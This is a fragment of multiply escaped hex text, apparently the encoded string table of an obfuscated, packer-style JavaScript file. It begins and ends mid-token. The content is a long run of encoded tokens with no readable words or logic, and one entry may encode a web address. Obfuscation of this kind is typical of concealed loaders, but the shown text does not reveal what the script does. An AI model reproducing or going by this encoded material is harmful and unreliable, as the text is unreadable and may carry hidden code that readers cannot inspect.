x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x31\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x32\x52\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x32\x4f\x5c\x5c\x5c\x5c\x32\x46\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x32\x47\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x32\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x32\x64\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x32\x49\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x32\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x48\x5c\x5c\x5c\x5c\x32\x4a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x32\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x32\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x32\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x59\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x31\x54\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x5a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x5a\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\